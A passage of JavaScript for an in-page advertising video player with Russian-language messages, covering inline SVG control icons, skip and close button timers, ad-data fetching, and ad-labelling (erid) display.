d="M447.76,270.44a3,3,0,0,1,.21-1.13,2.86,2.86,0,0,1,.56-.94,2.65,2.65,0,0,1,.83-.63,2.38,2.38,0,0,1,1-.23h4.21a2.3,2.3,0,0,1,1,.23,2.44,2.44,0,0,1,.83.63,3.19,3.19,0,0,1,.77,2.07v2.93h6.26v2.93h-15.7Zm6.73,0h-4.22v2.93h4.22Z" transform="translate(-332.89 -218.54)"/><path d="M356.87,291.45l-7.51,15.93h-1l-7.46-15.93v23.93h-8V267.47h5.86l10.13,24,10.13-24h5.8v47.91h-7.94Z" transform="translate(-332.89 -218.54)"/><path d="M375.53,307.38h8l-2.14,8H367.54V267.47h16l-2.14,8h-5.85v11.85h7.56L381,294.84h-5.43Z" transform="translate(-332.89 -218.54)"/>
		<path d="M410.23,307.38a7.91,7.91,0,0,1-.63,3.12,7.73,7.73,0,0,1-1.73,2.55,8.43,8.43,0,0,1-2.55,1.7,7.69,7.69,0,0,1-3.09.63h-16V267.47h16a7.69,7.69,0,0,1,3.09.63,8.13,8.13,0,0,1,2.55,1.72,8.23,8.23,0,0,1,1.73,2.54,7.71,7.71,0,0,1,.63,3.1Zm-16,0h8V275.46h-8Z" transform="translate(-332.89 -218.54)"/><path d="M412.9,315.38V267.47h8v47.91Z" transform="translate(-332.89 -218.54)"/><path d="M432.63,307.38l-1,8h-8l8-47.91h8l8,47.91h-8l-1-8Zm5-8-2-15.93-2,15.93Z" transform="translate(-332.89 -218.54)"/></svg>`;

		svg[
			'play'
		] = `<svg version="1.1" id="Capa_1" class="svg-play" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><g>	<g>		<path d="M443.86,196.919L141.46,10.514C119.582-2.955,93.131-3.515,70.702,9.016c-22.429,12.529-35.819,35.35-35.819,61.041    v371.112c0,38.846,31.3,70.619,69.77,70.829c0.105,0,0.21,0.001,0.313,0.001c12.022-0.001,24.55-3.769,36.251-10.909    c9.413-5.743,12.388-18.029,6.645-27.441c-5.743-9.414-18.031-12.388-27.441-6.645c-5.473,3.338-10.818,5.065-15.553,5.064    c-14.515-0.079-30.056-12.513-30.056-30.898V70.058c0-11.021,5.744-20.808,15.364-26.183c9.621-5.375,20.966-5.135,30.339,0.636    l302.401,186.405c9.089,5.596,14.29,14.927,14.268,25.601c-0.022,10.673-5.261,19.983-14.4,25.56L204.147,415.945    c-9.404,5.758-12.36,18.049-6.602,27.452c5.757,9.404,18.048,12.36,27.452,6.602l218.611-133.852    c20.931-12.769,33.457-35.029,33.507-59.55C477.165,232.079,464.729,209.767,443.86,196.919z"/>	</g></g></svg>`;

		svg[
			'sound'
		] = `<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g><g><path d="M295.166,4.873c-22.701-9.572-47.762-4.833-65.401,12.367c-0.415,0.405-0.812,0.827-1.19,1.266l-113.27,131.498H80.071     c-44.094,0-79.968,35.874-79.968,79.968v51.979c0,44.094,35.874,79.968,79.968,79.968h35.235l113.27,131.498     c0.378,0.439,0.775,0.862,1.19,1.266c11.658,11.367,26.532,17.317,41.826,17.316c7.932,0,15.978-1.601,23.743-4.875     c22.596-9.527,36.633-30.695,36.633-55.242c0-11.042-8.95-19.992-19.992-19.992c-11.042,0-19.992,8.95-19.992,19.992     c0,12.306-9.325,17.194-12.183,18.399c-2.855,1.203-12.716,4.422-21.584-3.716L139.618,328.881     c-3.797-4.409-9.328-6.944-15.147-6.944h-44.4c-22.047,0-39.984-17.937-39.984-39.984v-51.979     c0-22.047,17.937-39.984,39.984-39.984h44.4c5.819,0,11.349-2.536,15.147-6.944L258.216,45.361     c8.772-8.045,18.576-4.84,21.415-3.644c2.898,1.221,12.353,6.176,12.353,18.615v291.592c0,11.042,8.95,19.992,19.992,19.992     s19.992-8.95,19.992-19.992V60.332C331.97,35.695,317.867,14.445,295.166,4.873z"/>
		<path d="M416.512,313.484l0.459-0.842c5.228-9.59,14.96-27.439,14.96-56.675c0-30.328-10.53-48.906-15.59-57.835     c-5.446-9.605-17.644-12.98-27.251-7.535c-9.605,5.445-12.979,17.645-7.535,27.251c4.138,7.3,10.392,18.334,10.392,38.119     c0,19.044-6.067,30.172-10.081,37.536l-0.49,0.898c-5.27,9.702-1.676,21.84,8.026,27.11c3.032,1.647,6.3,2.428,9.524,2.428     C406.017,323.939,412.888,320.156,416.512,313.484z"/>			<path d="M445.999,98.339c-7.845-7.77-20.504-7.71-28.273,0.135c-7.77,7.845-7.71,20.503,0.135,28.273     c34.857,34.526,54.053,80.389,54.053,129.139c0,48.85-19.196,94.768-54.053,129.294c-7.845,7.77-7.905,20.429-0.135,28.273     c3.909,3.947,9.055,5.923,14.204,5.923c5.084,0,10.171-1.928,14.068-5.789c42.496-42.092,65.898-98.099,65.898-157.702     C511.897,196.382,488.495,140.431,445.999,98.339z"/></g></g></g></svg>`;

		svg['full_screen'] = `
		<svg height="512pt" viewBox="0 -49 512 511" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m492 .5h-472c-11.046875 0-20 8.953125-20 20v372c0 11.046875 8.953125 20 20 20h472c11.046875 0 20-8.953125 20-20v-372c0-11.046875-8.953125-20-20-20zm-20 372h-432v-332h432zm-393.453125-58.488281v-93.398438c0-11.046875 8.957031-20 20-20 11.046875 0 20 8.953125 20 20v45.113281l81.898437-81.898437c7.8125-7.8125 20.476563-7.8125 28.285157 0 7.808593 7.808594 7.8125 20.472656 0 28.28125l-81.898438 81.902344h45.113281c11.042969 0 20 8.953125 20 20 0 11.042969-8.957031 20-20 20h-93.398437c-10.960937 0-20-8.910157-20-20zm204.722656-84.839844c-7.8125-7.808594-7.8125-20.472656 0-28.28125l81.898438-81.902344h-45.113281c-11.042969 0-20-8.953125-20-20 0-11.042969 8.957031-20 20-20h93.398437c10.996094 0 20 8.945313 20 20v93.398438c0 11.046875-8.957031 20-20 20-11.046875 0-20-8.953125-20-20v-45.113281l-81.898437 81.898437c-7.8125 7.8125-20.476563 7.8125-28.285157 0zm0 0"/></svg>`;

		svg[
			'minimizeVideo'
		] = `<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m432 0h-352c-44.160156.0546875-79.9453125 35.839844-80 80v352c.0546875 44.160156 35.839844 79.945312 80 80h352c44.160156-.054688 79.945312-35.839844 80-80v-352c-.054688-44.160156-35.839844-79.9453125-80-80zm48 432c0 26.507812-21.492188 48-48 48h-352c-7.128906-.027344-14.15625-1.667969-20.558594-4.800781l132.558594-132.574219v89.375h32v-128c0-8.835938-7.164062-16-16-16h-128v32h89.375l-132.574219 132.558594c-3.132812-6.402344-4.773437-13.429688-4.800781-20.558594v-352c0-26.507812 21.492188-48 48-48h352c7.128906.027344 14.15625 1.667969 20.558594 4.800781l-132.558594 132.574219v-89.375h-32v128c0 8.835938 7.164062 16 16 16h128v-32h-89.375l132.574219-132.558594c3.132812 6.402344 4.773437 13.429688 4.800781 20.558594zm0 0"/></svg>`;

		svg[
			'pause'
		] = `<svg version="1.1" class="svg-pause" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M124.5,0h-35c-44.112,0-80,35.888-80,80v352c0,44.112,35.888,80,80,80h35c44.112,0,80-35.888,80-80V80    C204.5,35.888,168.612,0,124.5,0z M164.5,432c0,22.056-17.944,40-40,40h-35c-22.056,0-40-17.944-40-40V80    c0-22.056,17.944-40,40-40h35c22.056,0,40,17.944,40,40V432z"/>	</g></g><g>	<g>		<path d="M482.5,352c11.046,0,20-8.954,20-20V80c0-44.112-35.888-80-80-80h-34c-44.112,0-80,35.888-80,80v352    c0,44.112,35.888,80,80,80h34c44.112,0,80-35.888,80-80c0-11.046-8.954-20-20-20c-11.046,0-20,8.954-20,20    c0,22.056-17.944,40-40,40h-34c-22.056,0-40-17.944-40-40V80c0-22.056,17.944-40,40-40h34c22.056,0,40,17.944,40,40v252    C462.5,343.046,471.454,352,482.5,352z"/>	</g></g></svg>`;
		svg[
			'muted'
		] = `<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<g>			<path d="M506.041,291.806l-35.844-35.844l35.844-35.844c7.808-7.807,7.807-20.465,0-28.273c-7.807-7.808-20.465-7.808-28.273,0     l-35.844,35.844l-35.844-35.844c-7.807-7.808-20.465-7.807-28.273,0c-7.808,7.807-7.808,20.465,0,28.273l35.844,35.844     l-35.844,35.844c-7.808,7.807-7.808,20.465,0,28.273c3.903,3.903,9.019,5.856,14.136,5.856s10.233-1.952,14.136-5.856     l35.844-35.844l35.844,35.844c3.903,3.903,9.019,5.856,14.136,5.856s10.233-1.952,14.136-5.856     C513.849,312.272,513.849,299.614,506.041,291.806z"/>
		<path d="M295.166,4.873c-22.701-9.572-47.762-4.833-65.401,12.367c-0.415,0.405-0.812,0.827-1.19,1.266l-113.27,131.498H80.071     c-44.094,0-79.968,35.874-79.968,79.968v51.979c0,44.094,35.874,79.968,79.968,79.968h35.235l113.27,131.498     c0.378,0.439,0.775,0.862,1.19,1.266c11.658,11.367,26.532,17.317,41.826,17.316c7.932,0,15.978-1.601,23.743-4.875     c22.596-9.527,36.633-30.695,36.633-55.242c0-11.042-8.95-19.992-19.992-19.992c-11.042,0-19.992,8.95-19.992,19.992     c0,12.306-9.325,17.194-12.183,18.399c-2.855,1.203-12.716,4.422-21.584-3.716L139.618,328.881     c-3.797-4.409-9.328-6.944-15.147-6.944h-44.4c-22.047,0-39.984-17.937-39.984-39.984v-51.979     c0-22.047,17.937-39.984,39.984-39.984h44.4c5.819,0,11.349-2.536,15.147-6.944L258.216,45.361     c8.772-8.045,18.576-4.84,21.415-3.644c2.898,1.221,12.353,6.176,12.353,18.615v291.592c0,11.042,8.95,19.992,19.992,19.992     s19.992-8.95,19.992-19.992V60.332C331.969,35.695,317.867,14.445,295.166,4.873z"/></g></g></g></svg>`;

		svg[
			'rewind_left'
		] = `<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		
		<path d="M491.999,329.969c11.047,0,20.001-8.955,20.001-20.001V102.224c0-24.734-14.197-45.979-37.051-55.44    c-22.828-9.452-47.853-4.481-65.333,12.962l-133.63,131.694v-89.215c0-24.734-14.198-45.98-37.051-55.441    c-22.826-9.448-47.852-4.481-65.332,12.964L17.64,213.447c-0.036,0.035-0.071,0.071-0.107,0.106    C-5.845,236.944-5.844,275,17.535,298.389c0.04,0.04,0.08,0.08,0.121,0.12l156.248,153.682    c11.617,11.589,26.543,17.667,41.926,17.666c7.732,0,15.583-1.536,23.18-4.683c22.807-9.442,36.975-30.696,36.975-55.469V320.5    l133.616,131.669c11.67,11.653,26.677,17.765,42.153,17.765c7.786,0,15.695-1.549,23.35-4.719    c22.757-9.422,36.894-30.589,36.894-55.24c0-11.047-8.955-20.001-20.001-20.001s-20.001,8.955-20.001,20.001    c0,12.278-9.333,17.097-12.193,18.28c-2.911,1.206-13.102,4.448-21.956-4.41c-0.036-0.037-0.072-0.073-0.109-0.108    L281.794,270.063c-7.729-7.783-7.729-20.398,0-28.184L437.74,88.194c0.036-0.036,0.072-0.072,0.108-0.107    c8.768-8.774,18.901-5.543,21.798-4.342c2.897,1.199,12.351,6.076,12.351,18.48v207.744    C471.998,321.015,480.952,329.969,491.999,329.969z M223.71,428.216c-2.856,1.182-12.854,4.362-21.581-4.372    c-0.041-0.04-0.082-0.081-0.123-0.121L45.783,270.066c-7.732-7.783-7.733-20.4-0.003-28.187L201.726,88.194    c0.036-0.036,0.073-0.072,0.109-0.108c8.766-8.771,18.9-5.541,21.797-4.342c2.897,1.199,12.351,6.077,12.351,18.48v307.482h0.001    C235.984,422.166,226.589,427.023,223.71,428.216z"/>	</g></g></svg>`;

		svg[
			'rewind_right'
		] = `<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		
		<path d="M494.468,213.588c-0.035-0.035-0.071-0.071-0.107-0.106L338.391,59.773c-17.481-17.439-42.504-22.401-65.324-12.954    c-22.855,9.461-37.052,30.704-37.052,55.439v89.215L102.375,59.772C84.894,42.333,59.872,37.371,37.051,46.818    C14.197,56.28,0,77.523,0,102.259v307.483c0,24.734,14.197,45.979,37.051,55.44c7.653,3.169,15.554,4.717,23.334,4.716    c15.424,0,30.378-6.082,41.997-17.678l133.631-131.684v89.205c0,24.772,14.168,46.027,36.975,55.469    c7.599,3.146,15.446,4.684,23.18,4.683c15.414,0,30.373-6.104,41.999-17.737c7.808-7.813,7.803-20.478-0.011-28.287    c-7.811-7.808-20.477-7.802-28.286,0.011c-8.727,8.731-18.724,5.554-21.58,4.371c-2.879-1.192-12.274-6.05-12.274-18.51V102.259    c0-12.403,9.453-17.28,12.351-18.48c2.896-1.2,13.032-4.431,21.798,4.342c0.036,0.035,0.072,0.071,0.109,0.107l155.943,153.681    c7.732,7.781,7.736,20.396,0.01,28.183l-87.216,85.644c-7.882,7.74-7.997,20.403-0.258,28.285    c7.74,7.883,20.404,7.998,28.285,0.258l87.296-85.722c0.045-0.044,0.089-0.088,0.133-0.132    C517.844,275.034,517.844,236.978,494.468,213.588z M230.206,270.099l-86.296,85.038L74.26,423.77l-0.109,0.109    c-8.767,8.771-18.901,5.542-21.798,4.341c-2.897-1.199-12.35-6.076-12.35-18.479V102.259c0-12.403,9.453-17.28,12.351-18.48    c1.364-0.565,4.334-1.581,8.012-1.581c4.129,0,9.15,1.282,13.787,5.923c0.036,0.035,0.072,0.071,0.109,0.107l155.942,153.681    C237.937,249.693,237.938,262.312,230.206,270.099z"/>	</g></g></svg>`;

		svg[
			'close'
		] = `<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve"><g>	<g>		<path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717    L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859    c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287    l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285    L284.286,256.002z"/>	</g></g></svg>`;

		svg[
			'expand'
		] = `<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		
		<path d="M191.142,162.858L68.285,40H147c11.046,0,20-8.954,20-20s-8.954-20-20-20H60C26.916,0,0,26.916,0,60v87    c0,11.046,8.954,20,20,20s20-8.954,20-20V68.285l122.858,122.858C166.763,195.048,171.881,197,177,197s10.237-1.952,14.142-5.857    C198.953,183.332,198.953,170.668,191.142,162.858z"/>	</g></g><g>	<g>		<path d="M191.142,320.858c-7.811-7.81-20.474-7.811-28.284-0.001L40,443.715V365c0-11.046-8.954-20-20-20s-20,8.954-20,20v87    c0,33.084,26.916,60,60,60h87c11.046,0,20-8.954,20-20c0-11.046-8.954-20-20-20H68.285l122.857-122.857    C198.953,341.332,198.953,328.668,191.142,320.858z"/>	</g></g><g>	<g>		<path d="M492,345c-11.046,0-20,8.954-20,20v78.715L349.142,320.857c-7.811-7.811-20.474-7.811-28.284,0    c-7.81,7.811-7.811,20.475,0,28.285L443.715,472H365c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h87    c33.084,0,60-26.916,60-60v-87C512,353.954,503.046,345,492,345z"/>	</g></g><g>	<g>		<path d="M452,0h-87c-11.046,0-20,8.954-20,20s8.954,20,20,20h78.715L320.858,162.857c-7.811,7.811-7.811,20.475,0,28.285    C324.763,195.048,329.881,197,335,197c5.119,0,10.237-1.952,14.142-5.857L472,68.285V147c0,11.046,8.954,20,20,20    c11.046,0,20-8.954,20-20V60C512,26.916,485.084,0,452,0z"/>	</g></g></svg>`;

		svg[
			'minimize'
		] = `<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve"><g>	<g>		
		<path d="M506.132,477.792L383.034,354.693h78.869c11.068,0,20.039-8.971,20.039-20.039s-8.972-20.039-20.039-20.039h-87.17    c-33.149,0-60.117,26.969-60.117,60.117v86.168c0,11.068,8.971,20.039,20.039,20.039s20.039-8.972,20.039-20.039v-77.867    l123.097,123.097c3.914,3.913,9.043,5.869,14.171,5.869c5.128,0,10.257-1.957,14.171-5.869    C513.957,498.305,513.957,485.617,506.132,477.792z"/>	</g></g><g>	<g>		<path d="M137.269,314.615h-87.17c-11.068,0-20.039,8.971-20.039,20.039s8.971,20.039,20.039,20.039h78.869L5.869,477.792    c-7.825,7.826-7.825,20.514,0,28.339c3.914,3.913,9.043,5.869,14.171,5.869c5.128,0,10.257-1.957,14.171-5.869l123.097-123.097    v77.867c0,11.068,8.971,20.039,20.039,20.039s20.039-8.972,20.039-20.039v-86.168    C197.386,341.584,170.417,314.615,137.269,314.615z"/>	</g></g><g>	<g>		<path d="M506.132,5.87c-7.826-7.826-20.515-7.826-28.34,0L354.693,128.968V51.1c0-11.068-8.971-20.039-20.039-20.039    s-20.039,8.971-20.039,20.039v86.168c0,33.149,26.969,60.117,60.117,60.117h87.17c11.068,0,20.039-8.971,20.039-20.039    s-8.972-20.039-20.039-20.039h-78.869L506.132,34.209C513.957,26.383,513.957,13.695,506.132,5.87z"/>	</g></g><g>	<g>		<path d="M177.347,30.059c-11.068,0-20.039,8.971-20.039,20.039v78.869L34.21,5.87c-7.826-7.826-20.515-7.826-28.34,0    c-7.825,7.826-7.825,20.514,0,28.339l123.097,123.098H50.098c-11.068,0-20.039,8.971-20.039,20.039s8.971,20.039,20.039,20.039    h87.17c33.149,0,60.117-26.969,60.117-60.117v-87.17C197.386,39.031,188.415,30.059,177.347,30.059z"/>	</g></g><g></g></svg>`;

		return svg[name];
	};
	const getCloseBtnTemplate = (color = false) => {
		let div = d.createElement('div');
		div.className = 'close-btn disabled';
		div.innerHTML = '';
		div.style.opacity = 0;
		div.style.display = 'none';
		fsClose(div, color);

		return div;
	};
	const getSkipBtnTemplate = (color = false) => {
		let div = d.createElement('div');
		div.className = 'skip-btn hide';
		div.innerHTML = 'Пропустить';
		div.style.opacity = 0;
		fsClose(div, color);
		return div;
	};
	const getStartBtnTemplate = () => {
		let div = d.createElement('div');
		div.className = 'start-btn';
		div.innerHTML = getSVG('play');
		div.style.opacity = 0;
		return div;
	};
	const getPlugTemplate = () => {
		let div = d.createElement('div');
		div.className = 'plug';
		div.style.opacity = 0;
		return div;
	};

	const getInscriptionTemplate = () => {
		let div = d.createElement('div');
		div.className = 'inscription_block';
		div.style.opacity = 0;
		let span = d.createElement('span'); //getParamsFromParamsExt()
		span.innerText = getParamsFromParamsExt('adtxt') || '';
		span.className = 'inscription_link';

		videoPlayer.interface.inscriptionLink = span;
		div.appendChild(videoPlayer.interface.inscriptionLink);
		return div;
	};
	const getSoundBtnTemplate = () => {
		let div = d.createElement('div');
		div.className = 'sound-btn';
		div.innerHTML = getSVG('muted');
		div.style.opacity = 0;
		return div;
	};
	const getVideo = (media, enemy = false) => {
		const video = d.createElement('video');
		video.style.display = 'flex';
		const soundCheck =
			videoPlayer.allExtensions[0]?.soundCheck && +videoPlayer.allExtensions[0]?.soundCheck[0]
				? +videoPlayer.allExtensions[0]?.soundCheck[0]
				: 0;
		video.className = 'video';
		// video.setAttribute('autoplay', '');
		video.setAttribute('defaultMuted', '');
		video.setAttribute('playsinline', 'playsinline');
		video.setAttribute('webkit-playsinline', 'webkit-playsinline');
		video.volume = (getParamsFromParamsExt('vo') || 50) / 100;

		video.muted = soundCheck > 0 ? false : true;
		video.innerHTML = `<source id="mp4" src="${media.url}" type="${media.type}">`;
		const pbrOption = [...videoPlayer.allExtensions]?.reverse()?.find((ext) => ext && ext?.pbr);

		if (getParamsFromParamsExt('smart') == 1) {
			video.style.height = `${window.innerHeight}px`;
			video.style.zIndex = `1`;
		}
		if (pbrOption) {
			const playbackRate = pbrOption?.pbr ? pbrOption?.pbr[0] : 1;
			video.playbackRate = +playbackRate || 1;
		}
		if (enemy) {
			video.style.position = 'absolute';
			// if (!getParamsFromParamsExt('vSlot')) {
			video.style.zIndex = '-1';
			// } else {
			// 	video.style.zIndex = '2';
			// }

			if (soundCheck === 0) {
				video.muted = true;
				video.volume = 0;
			}
			video.innerHTML = ``;
		}
		return video;
	};
	const requestAdData = async (url) => {
		try {
			const timeout = 10000;
			const controller = new AbortController();
			const signal = controller.signal;

			const timer = setTimeout(() => {
				controller.abort();
			}, timeout);

			const cacheBuster = `cache_buster=${Date.now()}`;
			const urlWithCacheBuster = url && url?.includes('?') ? `${url}&${cacheBuster}` : `${url}?${cacheBuster}`;

			const pmcred = getParamsFromParamsExt('pmcred');

			const res = await fetch(urlWithCacheBuster, {
				cache: pmcred ? 'no-cache' : 'default',
				credentials: pmcred ? pmcred : 'include',
				signal,
			});

			clearTimeout(timer);
			const header = res.headers.get('content-type');
			const isLogs = getParamsFromParamsExt('pmlogs');
			if (header?.includes('application/json')) {
				const jsonParsed = await res.json();

				videoPlayer.ldf = 'j';
				videoPlayer.wrapperJSON = jsonParsed;

				return { json: jsonParsed };
			} else {
				const text = await res.text();
				if (!text || (text && text?.length < 35)) {
					return '';
				}

				if (!videoPlayer.flags?.firstWrapper && isLogs == 2 && !text.includes('nobanner')) {
					actionOnError(LOG, '', 'VAST: ' + text + ':VAST');
				}

				return { xml: new window.DOMParser().parseFromString(text, 'text/xml') };
			}
		} catch (e) {
			actionOnError(
				LOG,
				e,
				e.name === 'AbortError'
					? 'Таймаут опроса fetch requestAdData'
					: 'Ошибка при запросе данных requestAdData'
			);
			logger(ERROR, 'requestData', e, url);
		}
	};

	const startImageAd = () => {
		if (videoPlayer?.video?.currentTime > videoPlayer?.video?.duration) {
			dispatchComplete();
			reinitializationVideoPlayer(ADVIDEOCOMPLETE);
			return;
		}
		setTimeout(() => {
			videoPlayer.video.currentTime += 1;
			timeupdate();
			startImageAd();
		}, 1000);
	};
	const getImage = (mediafile) => {
		const div = d.createElement('div');
		div.className = 'pmg_image';
		div.volume = 0;

		div.duration = mediafile.duration;
		div.currentTime = 0;
		div.muted = true;
		div.pause = () => {};
		div.play =
			// new Promise(
			(resolve) => {
				videoPlayer.flags.started = true;
				setTimers();
				startImageAd();
				// resolve();
			};
		// );
		dispatchEvent(ADLOADED);
		div.style.background = mediafile.bg || 'transparent';
		div.style.position = 'absolute';
		div.style.width = '100%';
		div.style.height = '100%';
		div.innerHTML = `<img class="banner-img" src="${mediafile.url}" alt="" style="object-fit:contain;width: 100%;"/>`;

		return div;
	};
	const getTopStringName = () => {
		const div = d.createElement('div');
		div.className = 'pmg__top_string';
		div.style.fontSize = '11px';
		div.style.height = '14px';
		div.style.top = 0;
		div.style.left = '17px';
		div.style.cursor = 'pointer';
		div.style.padding = '1px 4px';
		div.style.justifyContent = 'center';
		div.style.textShadow = ' 1px 1px 1px #000';
		div.style.color = 'rgb(255,255,255,0.75)';

		const { admark } = videoPlayer.allExtensions.find((ext) => ext && ext?.admark) || { admark: [''] };
		const admarkStr = (admark && admark[0]) || '';

		if (admarkStr.length > 0) {
			div.innerHTML = admarkStr;
		} else {
			div.style.display = 'none';
		}
		return div;
	};
	const getIdTemplate = () => {
		const div = d.createElement('div');
		div.style.position = 'absolute';
		div.style.top = 0;
		div.style.left = 0;
		div.className = 'pmg__erid';
		div.style.display = 'flex';
		div.style.zIndex = '100';
		div.style.justifyItems = 'center';
		div.style.fontSize = '15px';
		div.style.opacity = 0;
		videoPlayer.interface.topStringName = getTopStringName();

		const { er } = videoPlayer.allExtensions.find((ext) => ext && ext?.er) || 0;
		const showErid = er || getParamsFromParamsExt('er') || 0;

		const { adtoken } = videoPlayer.allExtensions.find((ext) => ext && ext?.adtoken) || { adtoken: [''] };
		const adtokenStr = (adtoken && adtoken[0]) || '';

		if (adtokenStr.length > 0 && showErid == 1) {
			const strId = 'erid: ' + adtokenStr;
			div.innerHTML = `<div class="erid_container">i</path> </svg><div class="pmg__erid_id">${strId}</div></div>`;
		} else {
			div.style.display = 'none';
		}
		div.append(videoPlayer.interface.topStringName);
		return div;
	};
	const createTopInfo = (mediaFile) => {
		const containterInsId = d.createElement('div');
		containterInsId.style.position = 'absolute';
		containterInsId.style.display = 'flex';
		containterInsId.style.width = '100%';
		containterInsId.style.height = 0;
		containterInsId.style.top = 0;
		containterInsId.style.left = 0;
		containterInsId.style.zIndex = 100;

		videoPlayer.interface.id = getIdTemplate();

		if (getParamsFromParamsExt('noui') == 1) {
			containterInsId.style.display = 'none';
		}
		containterInsId.append(videoPlayer.interface.id);
		videoPlayer.containterInsId = containterInsId;
		return containterInsId;
	};
	const createVideoPlayer = (mediaFile) => {
		try {
			let container = d.createElement('div');
			container.className = 'container';
			videoPlayer.interface.plug = getPlugTemplate();

			videoPlayer.interface.container = container;

			videoPlayer.interface.skipBtn = getSkipBtnTemplate();
			videoPlayer.interface.closeBtn = getCloseBtnTemplate();
			videoPlayer.interface.closeBtn.classList.add('createVideoPlayer');

			videoPlayer.interface.soundBtn = getSoundBtnTemplate();
			videoPlayer.interface.inscription = getInscriptionTemplate();

			// videoPlayer.interface.startBtn = getStartBtnTemplate();

			if (mediaFile.type === 'image') {
				videoPlayer.video = getImage(mediaFile);
				videoPlayer.interface.soundBtn.style.display = 'none';
			} else {
				const srcVideo = getParamsFromParamsExt('tempVid');
				mediaFile.url = srcVideo ? decodeURIComponent(srcVideo) : mediaFile.url;
				videoPlayer.video = getVideo(mediaFile);
			}
			videoPlayer.videoContainer = container;

			container.append(
				videoPlayer.video,
				videoPlayer.interface?.closeBtn,
				videoPlayer.interface?.plug,
				videoPlayer.interface?.skipBtn,
				videoPlayer.interface?.soundBtn,
				videoPlayer.interface?.inscription
			);
			return container;
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в инициализации шаблона рекламного видеоплеера в createVideoPlayer');
		}
	};

	const getCurrentTime = (current) => {
		const currentTime = {};
		currentTime.hours = Math.floor(current / 60 / 60);
		currentTime.minutes = Math.floor(current / 60) - currentTime.hours * 60;
		currentTime.seconds = Math.floor(current % 60);
		return currentTime;
	};

	const getTimeTemplate = (time) => {
		const currentTime = getCurrentTime(time);
		return `${currentTime.hours ? currentTime.hours + ':' : ''}${currentTime.minutes}:${(
			'0' + currentTime.seconds
		).slice(-2)}`;
	};
	const toSeconds = (time) => {
		if (!time) return '';

		let timeParts = time.split(':');
		let seconds = 0;
		for (let i = 0, len = timeParts?.length; i < len; i++) {
			seconds += +timeParts.pop() * 60 ** i;
		}
		return seconds;
	};
	const setTimers = (force = false) => {
		let crossCloseTime = toSeconds(videoPlayer.allExtensions[0]?.skipTime[0]);
		let skipCloseTime = toSeconds(videoPlayer.allExtensions[0]?.skipTime2[0]);

		if (
			crossCloseTime < 290 &&
			(crossCloseTime < videoPlayer.video?.duration ||
				crossCloseTime < videoPlayer?.iframeModule?.duration ||
				videoPlayer.container)
		) {
			startTimer({
				durationMS: crossCloseTime * 1000,
				stepMS: 1000,
				callbackEnd: () => {
					if (videoPlayer.interface.closeBtn) {
						videoPlayer.interface.closeBtn.classList.remove('disabled');
						videoPlayer.interface.closeBtn.innerHTML = getSVG('close');
					}
				},
				callback: (timer) => {
					if (videoPlayer.interface.closeBtn) {
						if (crossCloseTime == 0) {
							videoPlayer.interface.closeBtn.classList.remove('disabled');
							videoPlayer.interface.closeBtn.innerHTML = getSVG('close');
						} else {
							videoPlayer.interface.closeBtn.innerHTML = getTimeTemplate(timer);
						}
						videoPlayer.interface.closeBtn.style.display = 'block';
					}
				},
			});
		} else {
			videoPlayer.interface.closeBtn.style.display = 'none';
		}
		if (videoPlayer?.interface?.skipBtn) {
			if (skipCloseTime < videoPlayer.video?.duration || crossCloseTime < videoPlayer?.iframeModule?.duration) {
				startTimer({
					durationMS: skipCloseTime * 1000,
					stepMS: 1000,
					callbackEnd: () => {
						if (!videoPlayer.interface.skipBtn?.classList) return null;
						videoPlayer.interface.skipBtn.classList.remove('hide');
					},
				});
			} else {
				videoPlayer.interface.skipBtn.style.display = 'none';
			}
		}
	};

	function startTimer({ durationMS = 1000, stepMS = 100, callbackEnd = () => {}, callback = () => {} }) {
		let totalTime = durationMS;
		callback(Math.round(totalTime / 1000));

		let timerInterval = setInterval(function () {
			totalTime -= stepMS;
			if (totalTime <= 0) {
				callbackEnd();
				clearInterval(timerInterval);
